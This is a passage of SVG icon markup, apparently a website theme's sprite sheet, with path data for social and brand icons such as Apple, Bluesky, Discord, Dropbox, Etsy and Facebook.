<path d="M13.582,8.182C11.934,8.367,9.78,8.49,8.238,9.166c-1.781,0.769-3.03,2.337-3.03,4.644 c0,2.953,1.86,4.429,4.253,4.429c2.02,0,3.125-0.477,4.685-2.065c0.516,0.747,0.685,1.109,1.629,1.894 c0.212,0.114,0.483,0.103,0.672-0.066l0.006,0.006c0.567-0.505,1.599-1.401,2.18-1.888c0.231-0.188,0.19-0.496,0.009-0.754 c-0.52-0.718-1.072-1.303-1.072-2.634V8.305c0-1.876,0.133-3.599-1.249-4.891C15.23,2.369,13.422,2,12.04,2 C9.336,2,6.318,3.01,5.686,6.351C5.618,6.706,5.877,6.893,6.109,6.945l2.754,0.298C9.121,7.23,9.308,6.977,9.357,6.72 c0.236-1.151,1.2-1.706,2.284-1.706c0.584,0,1.249,0.215,1.595,0.738c0.398,0.584,0.346,1.384,0.346,2.061V8.182z M13.049,14.088 c-0.451,0.8-1.169,1.291-1.967,1.291c-1.09,0-1.728-0.83-1.728-2.061c0-2.42,2.171-2.86,4.227-2.86v0.615 C13.582,12.181,13.608,13.104,13.049,14.088z M20.683,19.339C18.329,21.076,14.917,22,11.979,22c-4.118,0-7.826-1.522-10.632-4.057 c-0.22-0.199-0.024-0.471,0.241-0.317c3.027,1.762,6.771,2.823,10.639,2.823c2.608,0,5.476-0.541,8.115-1.66 C20.739,18.62,21.072,19.051,20.683,19.339z M21.336,21.043c-0.194,0.163-0.379,0.076-0.293-0.139 c0.284-0.71,0.92-2.298,0.619-2.684c-0.301-0.386-1.99-0.183-2.749-0.092c-0.23,0.027-0.266-0.173-0.059-0.319 c1.348-0.946,3.555-0.673,3.811-0.356C22.925,17.773,22.599,19.986,21.336,21.043z" />
</symbol>
<symbol id="icon-apple" viewBox="0 0 24 24">
<path d="M20.07,17.586a10.874,10.874,0,0,1-1.075,1.933,9.822,9.822,0,0,1-1.385,1.674,2.687,2.687,0,0,1-1.78.784,4.462,4.462,0,0,1-1.644-.393,4.718,4.718,0,0,0-1.77-.391,4.878,4.878,0,0,0-1.82.391A4.9,4.9,0,0,1,9.021,22a2.53,2.53,0,0,1-1.82-.8A10.314,10.314,0,0,1,5.752,19.46,11.987,11.987,0,0,1,4.22,16.417a11.143,11.143,0,0,1-.643-3.627,6.623,6.623,0,0,1,.87-3.465A5.1,5.1,0,0,1,6.268,7.483a4.9,4.9,0,0,1,2.463-.695,5.8,5.8,0,0,1,1.9.443,6.123,6.123,0,0,0,1.511.444,9.04,9.04,0,0,0,1.675-.523,5.537,5.537,0,0,1,2.277-.4,4.835,4.835,0,0,1,3.788,1.994,4.213,4.213,0,0,0-2.235,3.827,4.222,4.222,0,0,0,1.386,3.181,4.556,4.556,0,0,0,1.385.909q-.167.483-.353.927ZM16.211,2.4a4.267,4.267,0,0,1-1.094,2.8,3.726,3.726,0,0,1-3.1,1.528A3.114,3.114,0,0,1,12,6.347a4.384,4.384,0,0,1,1.16-2.828,4.467,4.467,0,0,1,1.414-1.061A4.215,4.215,0,0,1,16.19,2a3.633,3.633,0,0,1,.021.4Z" />
</symbol>
<symbol id="icon-apple-podcasts" viewBox="0 0 24 24">
<path d="M20.9988 7.98575C20.9978 7.80475 20.9955 7.6235 20.9907 7.4425C20.98 7.04825 20.9567 6.65025 20.8867 6.2605C20.8155 5.8645 20.6995 5.496 20.5163 5.13625C20.3363 4.78275 20.1012 4.4595 19.821 4.17925C19.5407 3.899 19.2173 3.66375 18.8638 3.48375C18.5043 3.30075 18.1357 3.1845 17.74 3.1135C17.35 3.04325 16.952 3.02025 16.5575 3.0095C16.3765 3.0045 16.1955 3.0025 16.0142 3.0015C15.7992 3 15.5843 3 15.3693 3H8.63075C8.41575 3 8.20075 3 7.98575 3.00125C7.80475 3.00225 7.6235 3.0045 7.4425 3.00925C7.048 3.02 6.65 3.04325 6.26 3.11325C5.86425 3.1845 5.496 3.3005 5.13625 3.4835C4.78275 3.6635 4.4595 3.8985 4.179 4.179C3.89875 4.4595 3.6635 4.78275 3.48375 5.13625C3.3005 5.496 3.1845 5.8645 3.11325 6.2605C3.04325 6.6505 3.02 7.04825 3.00925 7.4425C3.00425 7.6235 3.00225 7.8045 3.00125 7.98575C3 8.20075 3 8.41575 3 8.63075V15.3695C3 15.5845 3 15.7995 3.00125 16.0145C3.00225 16.1955 3.0045 16.3767 3.00925 16.5577C3.02 16.952 3.04325 17.35 3.11325 17.7397C3.1845 18.1357 3.3005 18.5043 3.48375 18.864C3.66375 19.2175 3.89875 19.5407 4.179 19.821C4.4595 20.1015 4.78275 20.3365 5.13625 20.5163C5.49575 20.6993 5.86425 20.8155 6.26 20.8865C6.65 20.9567 7.048 20.9797 7.4425 20.9905C7.6235 20.9955 7.8045 20.9975 7.98575 20.9985C8.20075 21 8.41575 21 8.63075 21H15.3695C15.5845 21 15.7995 21 16.0145 20.9988C16.1955 20.9978 16.3767 20.9955 16.5577 20.9907C16.9522 20.98 17.3502 20.9567 17.7402 20.8867C18.136 20.8155 18.5043 20.6995 18.864 20.5165C19.2175 20.3365 19.5408 20.1015 19.8213 19.8213C20.1015 19.5408 20.3368 19.2175 20.5165 18.8643C20.6998 18.5045 20.8157 18.136 20.887 17.74C20.957 17.35 20.9802 16.9522 20.991 16.558C20.996 16.377 20.998 16.196 20.999 16.0147C21 15.7992 21 15.5843 21 15.3693V8.63075C21 8.41575 21 8.20075 20.9988 7.98575ZM13.3787 14.9288C13.3357 15.433 13.2545 16.1055 13.148 16.7902C13.0722 17.2775 13.0108 17.5408 12.9548 17.729C12.864 18.0343 12.5248 18.3013 11.9943 18.3013C11.4638 18.3013 11.1245 18.0343 11.0337 17.729C10.9777 17.5408 10.9162 17.2775 10.8405 16.7902C10.7342 16.1055 10.6527 15.433 10.6097 14.9288C10.5647 14.3995 10.5413 14.0685 10.583 13.6842C10.6045 13.4857 10.6725 13.3465 10.8015 13.2105C11.0485 12.95 11.4823 12.783 11.9943 12.783C12.5063 12.783 12.9403 12.95 13.187 13.2105C13.316 13.3465 13.384 13.4857 13.4055 13.6842C13.4473 14.0687 13.4237 14.3998 13.3787 14.9288ZM9.84925 13.65C9.901 13.6985 9.9285 13.7675 9.92475 13.838C9.91275 14.0533 9.917 14.2625 9.9315 14.499C9.93525 14.5617 9.86475 14.6022 9.81275 14.5667C8.777 13.8595 8.1005 12.6638 8.11775 11.314C8.144 9.262 9.78975 7.571 11.8413 7.4915C14.0485 7.406 15.8717 9.17625 15.8717 11.3645C15.8717 12.6933 15.1993 13.868 14.1768 14.5665C14.1248 14.602 14.054 14.5617 14.058 14.499C14.0722 14.2627 14.0767 14.0535 14.0645 13.8383C14.0605 13.7675 14.0883 13.6985 14.14 13.65C14.7498 13.0777 15.1313 12.265 15.1313 11.3647C15.1313 9.59475 13.6565 8.1625 11.8708 8.2315C10.2278 8.29525 8.9025 9.63725 8.85925 11.2805C8.83425 12.214 9.2205 13.0597 9.84925 13.65ZM13.3413 10.8925C13.3413 11.6362 12.7383 12.239 11.9943 12.239C11.2503 12.239 10.6473 11.6362 10.6473 10.8925C10.6473 10.1487 11.2503 9.546 11.9943 9.546C12.7383 9.546 13.3413 10.1487 13.3413 10.8925ZM13.9097 16.824C13.8545 16.8435 13.7985 16.7975 13.8073 16.7397C13.837 16.5417 13.8652 16.343 13.891 16.1473C13.9002 16.0783 13.944 16.0183 14.0077 15.9905C15.7915 15.2118 17.0413 13.4315 17.0413 11.3645C17.0413 8.56875 14.7548 6.29675 11.9528 6.31925C9.212 6.3415 6.974 8.575 6.9475 11.315C6.92725 13.4027 8.18275 15.2052 9.9805 15.9902C10.0445 16.0182 10.0885 16.0778 10.0978 16.147C10.1235 16.3428 10.1517 16.5417 10.1815 16.7397C10.1902 16.7977 10.1342 16.8435 10.079 16.824C7.8045 16.0243 6.17575 13.8423 6.20725 11.2915C6.24625 8.1425 8.8275 5.58775 11.9775 5.579C15.1765 5.57 17.7817 8.16875 17.7817 11.3647C17.7817 13.884 16.1625 16.032 13.9097 16.824Z" />
</symbol>
<symbol id="icon-bandcamp" viewBox="0 0 24 24">
<path d="M15.27 17.289 3 17.289 8.73 6.711 21 6.711 15.27 17.289" />
</symbol>
<symbol id="icon-behance" viewBox="0 0 24 24">
<path d="M7.799,5.698c0.589,0,1.12,0.051,1.606,0.156c0.482,0.102,0.894,0.273,1.241,0.507c0.344,0.235,0.612,0.546,0.804,0.938 c0.188,0.387,0.281,0.871,0.281,1.443c0,0.619-0.141,1.137-0.421,1.551c-0.284,0.413-0.7,0.751-1.255,1.014 c0.756,0.218,1.317,0.601,1.689,1.146c0.374,0.549,0.557,1.205,0.557,1.975c0,0.623-0.12,1.161-0.359,1.612 c-0.241,0.457-0.569,0.828-0.973,1.114c-0.408,0.288-0.876,0.5-1.399,0.637C9.052,17.931,8.514,18,7.963,18H2V5.698H7.799 M7.449,10.668c0.481,0,0.878-0.114,1.192-0.345c0.311-0.228,0.463-0.603,0.463-1.119c0-0.286-0.051-0.523-0.152-0.707 C8.848,8.315,8.711,8.171,8.536,8.07C8.362,7.966,8.166,7.894,7.94,7.854c-0.224-0.044-0.457-0.06-0.697-0.06H4.709v2.874H7.449z M7.6,15.905c0.267,0,0.521-0.024,0.759-0.077c0.243-0.053,0.457-0.137,0.637-0.261c0.182-0.12,0.332-0.283,0.441-0.491 C9.547,14.87,9.6,14.602,9.6,14.278c0-0.633-0.18-1.084-0.533-1.357c-0.356-0.27-0.83-0.404-1.413-0.404H4.709v3.388L7.6,15.905z M16.162,15.864c0.367,0.358,0.897,0.538,1.583,0.538c0.493,0,0.92-0.125,1.277-0.374c0.354-0.248,0.571-0.514,0.654-0.79h2.155 c-0.347,1.072-0.872,1.838-1.589,2.299C19.534,18,18.67,18.23,17.662,18.23c-0.701,0-1.332-0.113-1.899-0.337 c-0.567-0.227-1.041-0.544-1.439-0.958c-0.389-0.415-0.689-0.907-0.904-1.484c-0.213-0.574-0.32-1.21-0.32-1.899 c0-0.666,0.11-1.288,0.329-1.863c0.222-0.577,0.529-1.075,0.933-1.492c0.406-0.42,0.885-0.751,1.444-0.994 c0.558-0.241,1.175-0.363,1.857-0.363c0.754,0,1.414,0.145,1.98,0.44c0.563,0.291,1.026,0.686,1.389,1.181 c0.363,0.493,0.622,1.057,0.783,1.69c0.16,0.632,0.217,1.292,0.171,1.983h-6.428C15.557,14.84,15.795,15.506,16.162,15.864 M18.973,11.184c-0.291-0.321-0.783-0.496-1.384-0.496c-0.39,0-0.714,0.066-0.973,0.2c-0.254,0.132-0.461,0.297-0.621,0.491 c-0.157,0.197-0.265,0.405-0.328,0.628c-0.063,0.217-0.101,0.413-0.111,0.587h3.98C19.478,11.969,19.265,11.509,18.973,11.184z M15.057,7.738h4.985V6.524h-4.985L15.057,7.738z" />
</symbol>
<symbol id="icon-blogger" viewBox="0 0 24 24">
<path d="M14.722,14.019c0,0.361-0.293,0.654-0.654,0.654H9.977c-0.361,0-0.654-0.293-0.654-0.654s0.293-0.654,0.654-0.654h4.091C14.429,13.365,14.722,13.658,14.722,14.019z M9.981,10.698h2.038c0.382,0,0.692-0.31,0.692-0.692c0-0.382-0.31-0.692-0.692-0.692H9.981c-0.382,0-0.692,0.31-0.692,0.692C9.289,10.388,9.599,10.698,9.981,10.698z M21,5v14c0,1.105-0.895,2-2,2H5c-1.105,0-2-0.895-2-2V5c0-1.105,0.895-2,2-2h14C20.105,3,21,3.895,21,5z M17.544,11.39c0-0.398-0.322-0.72-0.72-0.72h-0.607l-0.013,0.001c-0.38,0-0.692-0.295-0.718-0.668l-0.001-0.008c0-1.988-1.611-3.599-3.599-3.599h-1.816c-1.988,0-3.599,1.611-3.599,3.599v3.947c0,1.987,1.611,3.599,3.599,3.599h3.874c1.988,0,3.599-1.611,3.599-3.599L17.544,11.39z" />
</symbol>
<symbol id="icon-bluesky" viewBox="0 0 24 24">
<path d="M21.2 3.3C20.7 3.1 19.8 2.8 17.6 4.3C15.4 6 12.9 9.2 12 11C11.1 9.2 8.6 6 6.3 4.3C4.1 2.7 3.3 3 2.7 3.3C2.1 3.6 2 4.6 2 5.1C2 5.6 2.3 9.8 2.5 10.5C3.2 12.8 5.6 13.6 7.8 13.3C4.5 13.8 1.6 15 5.4 19.2C9.6 23.5 11.1 18.3 11.9 15.6C12.7 18.3 13.6 23.3 18.3 19.2C21.9 15.6 19.3 13.8 16 13.3C18.2 13.5 20.6 12.8 21.3 10.5C21.7 9.8 22 5.7 22 5.1C22 4.6 21.9 3.6 21.2 3.3Z" />
</symbol>
<symbol id="icon-chain" viewBox="0 0 24 24">
<path d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z" />
</symbol>
<symbol id="icon-codepen" viewBox="0 0 24 24">
<path d="M22.016,8.84c-0.002-0.013-0.005-0.025-0.007-0.037c-0.005-0.025-0.008-0.048-0.015-0.072 c-0.003-0.015-0.01-0.028-0.013-0.042c-0.008-0.02-0.015-0.04-0.023-0.062c-0.007-0.015-0.013-0.028-0.02-0.042 c-0.008-0.02-0.018-0.037-0.03-0.057c-0.007-0.013-0.017-0.027-0.025-0.038c-0.012-0.018-0.023-0.035-0.035-0.052 c-0.01-0.013-0.02-0.025-0.03-0.037c-0.015-0.017-0.028-0.032-0.043-0.045c-0.01-0.012-0.022-0.023-0.035-0.035 c-0.015-0.015-0.032-0.028-0.048-0.04c-0.012-0.01-0.025-0.02-0.037-0.03c-0.005-0.003-0.01-0.008-0.015-0.012l-9.161-6.096 c-0.289-0.192-0.666-0.192-0.955,0L2.359,8.237C2.354,8.24,2.349,8.245,2.344,8.249L2.306,8.277 c-0.017,0.013-0.033,0.027-0.048,0.04C2.246,8.331,2.234,8.342,2.222,8.352c-0.015,0.015-0.028,0.03-0.042,0.047 c-0.012,0.013-0.022,0.023-0.03,0.037C2.139,8.453,2.125,8.471,2.115,8.488C2.107,8.501,2.099,8.514,2.09,8.526 C2.079,8.548,2.069,8.565,2.06,8.585C2.054,8.6,2.047,8.613,2.04,8.626C2.032,8.648,2.025,8.67,2.019,8.69 c-0.005,0.013-0.01,0.027-0.013,0.042C1.999,8.755,1.995,8.778,1.99,8.803C1.989,8.817,1.985,8.828,1.984,8.84 C1.978,8.879,1.975,8.915,1.975,8.954v6.093c0,0.037,0.003,0.075,0.008,0.112c0.002,0.012,0.005,0.025,0.007,0.038 c0.005,0.023,0.008,0.047,0.015,0.072c0.003,0.015,0.008,0.028,0.013,0.04c0.007,0.022,0.013,0.042,0.022,0.063 c0.007,0.015,0.013,0.028,0.02,0.04c0.008,0.02,0.018,0.038,0.03,0.058c0.007,0.013,0.015,0.027,0.025,0.038 c0.012,0.018,0.023,0.035,0.035,0.052c0.01,0.013,0.02,0.025,0.03,0.037c0.013,0.015,0.028,0.032,0.042,0.045 c0.012,0.012,0.023,0.023,0.035,0.035c0.015,0.013,0.032,0.028,0.048,0.04l0.038,0.03c0.005,0.003,0.01,0.007,0.013,0.01 l9.163,6.095C11.668,21.953,11.833,22,12,22c0.167,0,0.332-0.047,0.478-0.144l9.163-6.095l0.015-0.01 c0.013-0.01,0.027-0.02,0.037-0.03c0.018-0.013,0.035-0.028,0.048-0.04c0.013-0.012,0.025-0.023,0.035-0.035 c0.017-0.015,0.03-0.032,0.043-0.045c0.01-0.013,0.02-0.025,0.03-0.037c0.013-0.018,0.025-0.035,0.035-0.052 c0.008-0.013,0.018-0.027,0.025-0.038c0.012-0.02,0.022-0.038,0.03-0.058c0.007-0.013,0.013-0.027,0.02-0.04 c0.008-0.022,0.015-0.042,0.023-0.063c0.003-0.013,0.01-0.027,0.013-0.04c0.007-0.025,0.01-0.048,0.015-0.072 c0.002-0.013,0.005-0.027,0.007-0.037c0.003-0.042,0.007-0.079,0.007-0.117V8.954C22.025,8.915,22.022,8.879,22.016,8.84z M12.862,4.464l6.751,4.49l-3.016,2.013l-3.735-2.492V4.464z M11.138,4.464v4.009l-3.735,2.494L4.389,8.954L11.138,4.464z M3.699,10.562L5.853,12l-2.155,1.438V10.562z M11.138,19.536l-6.749-4.491l3.015-2.011l3.735,2.492V19.536z M12,14.035L8.953,12 L12,9.966L15.047,12L12,14.035z M12.862,19.536v-4.009l3.735-2.492l3.016,2.011L12.862,19.536z M20.303,13.438L18.147,12 l2.156-1.438L20.303,13.438z" />
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 24 24">
<path d="M 18.19 5.636 18.19 2 18.188 2 14.553 2 14.19 2.366 12.474 5.636 11.935 6 5.81 6 5.81 10.994 9.177 10.994 9.477 11.357 5.81 18.363 5.81 22 5.811 22 9.447 22 9.81 21.634 11.526 18.364 12.065 18 18.19 18 18.19 13.006 14.823 13.006 14.523 12.641 18.19 5.636z" />
</symbol>
<symbol id="icon-digg" viewBox="0 0 24 24">
<path d="M4.5,5.4h2.2V16H1V8.5h3.5V5.4L4.5,5.4z M4.5,14.2v-4H3.2v4H4.5z M7.6,8.5V16h2.2V8.5C9.8,8.5,7.6,8.5,7.6,8.5z M7.6,5.4 v2.2h2.2V5.4C9.8,5.4,7.6,5.4,7.6,5.4z M10.7,8.5h5.7v10.1h-5.7v-1.8h3.5V16h-3.5C10.7,16,10.7,8.5,10.7,8.5z M14.2,14.2v-4h-1.3v4 H14.2z M17.3,8.5H23v10.1h-5.7v-1.8h3.5V16h-3.5C17.3,16,17.3,8.5,17.3,8.5z M20.8,14.2v-4h-1.3v4H20.8z" />
</symbol>
<symbol id="icon-discord" viewBox="0 0 24 24">
<path d="M10.227 9.957c-.559 0-1 .48-1 1.063 0 .585.453 1.066 1 1.066.558 0 1-.48 1-1.066.007-.582-.442-1.063-1-1.063zm3.574 0c-.559 0-.996.48-.996 1.063 0 .585.449 1.066.996 1.066.558 0 1-.48 1-1.066 0-.582-.442-1.063-1-1.063zm0 0 M18.563 1.918H5.438c-1.11 0-2.008.879-2.008 1.973v12.957c0 1.093.898 1.972 2.007 1.972h11.11l-.52-1.773 1.254 1.14 1.184 1.075 2.105 1.82V3.891c0-1.094-.898-1.973-2.008-1.973zM14.78 14.434s-.351-.414-.644-.778c1.281-.355 1.773-1.14 1.773-1.14a5.745 5.745 0 0 1-1.129.566c-.488.2-.96.336-1.418.41a7.07 7.07 0 0 1-2.539-.008 8.133 8.133 0 0 1-1.441-.414 6.219 6.219 0 0 1-.715-.324c-.027-.02-.059-.027-.086-.047a.113.113 0 0 1-.039-.031c-.176-.094-.273-.16-.273-.16s.468.765 1.71 1.129c-.293.363-.656.797-.656.797-2.164-.067-2.984-1.457-2.984-1.457 0-3.086 1.41-5.586 1.41-5.586 1.41-1.036 2.75-1.008 2.75-1.008l.098.113c-1.762.5-2.575 1.258-2.575 1.258s.215-.117.579-.277c1.046-.454 1.878-.579 2.222-.606.059-.008.11-.02.168-.02a8.728 8.728 0 0 1 1.977-.019c.933.106 1.93.375 2.949.922 0 0-.773-.719-2.438-1.219l.137-.152s1.34-.028 2.75 1.008c0 0 1.414 2.5 1.414 5.586 0 0-.836 1.39-3 1.457zm0 0" />
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 24 24">
<path d="M12,22C6.486,22,2,17.514,2,12S6.486,2,12,2c5.514,0,10,4.486,10,10S17.514,22,12,22z M20.434,13.369 c-0.292-0.092-2.644-0.794-5.32-0.365c1.117,3.07,1.572,5.57,1.659,6.09C18.689,17.798,20.053,15.745,20.434,13.369z M15.336,19.876c-0.127-0.749-0.623-3.361-1.822-6.477c-0.019,0.006-0.038,0.013-0.056,0.019c-4.818,1.679-6.547,5.02-6.701,5.334 c1.448,1.129,3.268,1.803,5.243,1.803C13.183,20.555,14.311,20.313,15.336,19.876z M5.654,17.724 c0.193-0.331,2.538-4.213,6.943-5.637c0.111-0.036,0.224-0.07,0.337-0.102c-0.214-0.485-0.448-0.971-0.692-1.45 c-4.266,1.277-8.405,1.223-8.778,1.216c-0.003,0.087-0.004,0.174-0.004,0.261C3.458,14.207,4.29,16.21,5.654,17.724z M3.639,10.264 c0.382,0.005,3.901,0.02,7.897-1.041c-1.415-2.516-2.942-4.631-3.167-4.94C5.979,5.41,4.193,7.613,3.639,10.264z M9.998,3.709 c0.236,0.316,1.787,2.429,3.187,5c3.037-1.138,4.323-2.867,4.477-3.085C16.154,4.286,14.17,3.471,12,3.471 C11.311,3.471,10.641,3.554,9.998,3.709z M18.612,6.612C18.432,6.855,17,8.69,13.842,9.979c0.199,0.407,0.389,0.821,0.567,1.237 c0.063,0.148,0.124,0.295,0.184,0.441c2.842-0.357,5.666,0.215,5.948,0.275C20.522,9.916,19.801,8.065,18.612,6.612z" />
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 24 24">
<path d="M12,6.134L6.069,9.797L2,6.54l5.883-3.843L12,6.134z M2,13.054l5.883,3.843L12,13.459L6.069,9.797L2,13.054z M12,13.459 l4.116,3.439L22,13.054l-4.069-3.257L12,13.459z M22,6.54l-5.884-3.843L12,6.134l5.931,3.663L22,6.54z M12.011,14.2l-4.129,3.426 l-1.767-1.153v1.291l5.896,3.539l5.897-3.539v-1.291l-1.769,1.153L12.011,14.2z" />
</symbol>
<symbol id="icon-etsy" viewBox="0 0 24 24">
<path d="M9.16033,4.038c0-.27174.02717-.43478.48913-.43478h6.22283c1.087,0,1.68478.92391,2.11957,2.663l.35326,1.38587h1.05978C19.59511,3.712,19.75815,2,19.75815,2s-2.663.29891-4.23913.29891h-7.962L3.29076,2.163v1.1413L4.731,3.57609c1.00543.19022,1.25.40761,1.33152,1.33152,0,0,.08152,2.71739.08152,7.20109s-.08152,7.17391-.08152,7.17391c0,.81522-.32609,1.11413-1.33152,1.30435l-1.44022.27174V22l4.2663-.13587h7.11957c1.60326,0,5.32609.13587,5.32609.13587.08152-.97826.625-5.40761.70652-5.89674H19.7038L18.644,18.52174c-.84239,1.90217-2.06522,2.038-3.42391,2.038H11.1712c-1.3587,0-2.01087-.54348-2.01087-1.712V12.65217s3.0163,0,3.99457.08152c.76087.05435,1.22283.27174,1.46739,1.33152l.32609,1.413h1.16848l-.08152-3.55978.163-3.587H15.02989l-.38043,1.57609c-.24457,1.03261-.40761,1.22283-1.46739,1.33152-1.38587.13587-4.02174.1087-4.02174.1087Z" />
</symbol>
<symbol id="icon-eventbrite" viewBox="0 0 24 24">
<path d="M18.041,3.931L5.959,3C4.325,3,3,4.325,3,5.959v12.083C3,19.675,4.325,21,5.959,21l12.083-0.931C19.699,19.983,21,18.744,21,17.11V6.89C21,5.256,19.741,4.027,18.041,3.931zM16.933,8.17c-0.082,0.215-0.192,0.432-0.378,0.551c-0.188,0.122-0.489,0.132-0.799,0.132c-1.521,0-3.062-0.048-4.607-0.048c-0.152,0.708-0.304,1.416-0.451,2.128c0.932-0.004,1.873,0.005,2.81,0.005c0.726,0,1.462-0.069,1.586,0.525c0.04,0.189-0.001,0.426-0.052,0.615c-0.105,0.38-0.258,0.676-0.625,0.783c-0.185,0.054-0.408,0.058-0.646,0.058c-1.145,0-2.345,0.017-3.493,0.02c-0.169,0.772-0.328,1.553-0.489,2.333c1.57-0.005,3.067-0.041,4.633-0.058c0.627-0.007,1.085,0.194,1.009,0.85c-0.031,0.262-0.098,0.497-0.211,0.725c-0.102,0.208-0.248,0.376-0.488,0.452c-0.237,0.075-0.541,0.064-0.862,0.078c-0.304,0.014-0.614,0.008-0.924,0.016c-0.309,0.009-0.619,0.022-0.919,0.022c-1.253,0-2.429,0.08-3.683,0.073c-0.603-0.004-1.014-0.249-1.124-0.757c-0.059-0.273-0.018-0.58,0.036-0.841c0.541-2.592,1.083-5.176,1.629-7.763c0.056-0.265,0.114-0.511,0.225-0.714C9.279,7.051,9.534,6.834,9.9,6.735c0.368-0.099,0.883-0.047,1.344-0.047c0.305,0,0.612,0.008,0.914,0.016c0.925,0.026,1.817,0.03,2.747,0.053c0.304,0.007,0.615,0.016,0.915,0.016c0.621,0,1.17,0.073,1.245,0.614C17.104,7.675,17.014,7.954,16.933,8.17z" />
</symbol>
<symbol id="icon-facebook" viewBox="0 0 24 24">
<path d="M12,2C6.5,2,2,6.5,2,12c0,5,3.7,9.1,8.4,9.9v-7H7.9V12h2.5V9.8c0-2.5,1.5-3.9,3.8-3.9c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3 c-1.2,0-1.6,0.8-1.6,1.6V12h2.8l-0.4,2.9h-2.3v7C18.3,21.1,22,17,22,12C22,6.5,17.5,2,12,2z" />
</symbol>
<symbol id="icon-fediverse" viewBox="0 0 24 24">
<path d="M5.85081 8.88733C5.63868 9.29358 5.30628 9.62442 4.89905 9.83466L10.1241 15.0801L11.3838 14.4417L5.85081 8.88733ZM12.7428 15.8059L11.4831 16.4443L14.1306 19.1022C14.3428 18.6958 14.6752 18.3649 15.0825 18.1547L12.7428 15.8059ZM18.788 10.9628L15.83 12.4619L16.0481 13.857L19.3951 12.1608C19.0742 11.8335 18.8622 11.4151 18.788 10.9628ZM14.1128 13.3322L7.11871 16.8768C7.43963 17.2041 7.65166 17.6225 7.72582 18.0748L14.3309 14.7273L14.1128 13.3322ZM11.8635 4.60095L8.48868 11.1895L9.48512 12.1898L13.0584 5.21403C12.6065 5.13759 12.1892 4.92348 11.8635 4.60095ZM7.61092 12.9031L5.90146 16.2403C6.35333 16.3168 6.77058 16.5309 7.0962 16.8534L8.60729 13.9033L7.61092 12.9031ZM4.87004 9.8493C4.52582 10.0216 4.14278 10.1017 3.75836 10.0817C3.68642 10.0777 3.61473 10.0702 3.54352 10.0593L4.54173 16.444C4.88595 16.2717 5.26899 16.1916 5.65342 16.2116C5.7253 16.2156 5.79694 16.2231 5.86809 16.2341L4.87004 9.8493ZM7.73111 18.1064C7.75395 18.2547 7.76177 18.4049 7.75437 18.5547C7.73734 18.8604 7.65743 19.1592 7.51964 19.4326L13.9033 20.457C13.8805 20.3087 13.8727 20.1585 13.88 20.0087C13.897 19.703 13.977 19.4042 14.1148 19.1308L7.73111 18.1064ZM19.4175 12.1841L16.471 17.9364C16.923 18.0128 17.3403 18.227 17.666 18.5496L20.6124 12.7973C20.1604 12.7208 19.7431 12.5067 19.4175 12.1841ZM15.3989 4.04834C15.1867 4.45466 14.8542 4.78556 14.4469 4.99581L19.01 9.57651C19.2221 9.17019 19.5546 8.83929 19.9619 8.62904L15.3989 4.04834ZM11.234 3.37973L5.46578 6.30295C5.78666 6.63022 5.99866 7.04859 6.07282 7.50088L11.841 4.57753C11.5202 4.25029 11.3082 3.83197 11.234 3.37973ZM14.4364 5.0011C14.0876 5.17976 13.6978 5.26314 13.3064 5.24282C13.2412 5.23884 13.1762 5.23202 13.1116 5.22237L13.6226 8.49422L15.0168 8.71794L14.4364 5.0011ZM13.9196 10.3964L15.1276 18.132C15.4678 17.9652 15.8448 17.888 16.2231 17.9077C16.3011 17.9121 16.3788 17.9207 16.4559 17.9333L15.3138 10.62L13.9196 10.3964ZM6.07692 7.52543C6.10063 7.67596 6.10884 7.82852 6.10141 7.98072C6.08459 8.28399 6.00588 8.5806 5.87013 8.85231L9.1445 9.37821L9.78804 8.12143L6.07692 7.52543ZM11.6889 8.42664L11.0452 9.68356L18.7819 10.9261C18.7596 10.7795 18.7521 10.631 18.7594 10.483C18.7766 10.1755 18.8575 9.87496 18.9968 9.60035L11.6889 8.42664Z" />
